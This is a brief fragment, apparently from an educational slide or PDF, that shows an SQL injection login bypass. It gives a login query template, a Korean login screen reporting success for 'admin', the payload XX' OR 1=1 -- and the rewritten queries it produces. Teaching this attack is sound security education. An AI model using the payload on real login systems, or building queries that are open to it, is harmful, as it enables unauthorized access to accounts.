 select * from user where id = “ AND password= ”
id admin
로그인
admin 님 로그인 되었습니다.
pw *************
XX’ OR 1=1 --
select * from user where id = ‘admin’ AND password= ‘xxxx’ OR 1=1 –’
select * from user where id = ‘admin’ AND password= ‘xxxx’ OR 1=1